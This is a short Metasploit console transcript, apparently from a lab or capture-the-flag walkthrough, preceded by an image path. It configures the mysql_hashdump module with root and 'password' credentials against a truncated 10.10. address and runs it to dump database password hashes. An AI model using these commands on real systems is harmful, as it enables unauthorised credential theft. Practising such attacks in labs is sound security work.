 msf6 auxiliary(scanner/mysql/mysql_hashdump) > set RHOSTS 10.10.
RHOSTS => 10.10.
msf6 auxiliary(scanner/mysql/mysql_hashdump) > set PASSWORD password
PASSWORD => password
msf6 auxiliary(scanner/mysql/mysql_hashdump) > set USERNAME root
USERNAME => root
msf6 auxiliary(scanner/mysql/mysql_hashdump) > run